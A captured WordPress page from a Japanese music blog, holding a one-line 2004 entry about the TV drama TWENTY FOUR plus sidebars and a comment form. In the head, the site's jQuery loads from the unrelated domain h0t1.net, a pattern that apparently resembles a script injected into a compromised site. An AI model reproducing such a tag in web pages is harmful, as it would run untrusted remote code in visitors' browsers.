

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/411
body_size: 64392
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>TWENTY FOUR  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="411" data-token="3812e961ad" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F411" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F411&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/411" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TWENTY FOUR" />
<meta property="og:description" content="ぐぬ〜、話しがヘビーになってきたす@TWENTY" />
<meta property="og:url" content="https://blog.sitemono.com/411" />
<meta property="article:published_time" content="2004-04-09T23:59:59+09:00" />
<meta property="article:modified_time" content="2004-04-09T23:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="TWENTY FOUR" />
<meta name="twitter:description" content="ぐぬ〜、話しがヘビーになってきたす@TWENTY FOUR" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "TWENTY FOUR",
    "url": "https://blog.sitemono.com/411",
    "datePublished": "2004-04-09T23:59:59+09:00",
    "dateModified": "2004-04-09T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "ぐぬ〜、話しがヘビーになってきたす@TWENTY"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1234" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1234" class="wpp-post-title" target="_self">尺合わせと</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/fFlower', 'music', 400,400);" onfocus="this.blur();">「Freeze Flower」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">TWENTY FOUR</div>
					<div class="entryBody">
						ぐぬ〜、話しがヘビーになってきたす@TWENTY FOUR<br />

						<p class="entryState">
							4/9/2004 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/tv">TV</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/411" data-text="「TWENTY FOUR」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/411#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-26 20:19:06" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/411/trackback"></div>
					</div>
				</div>
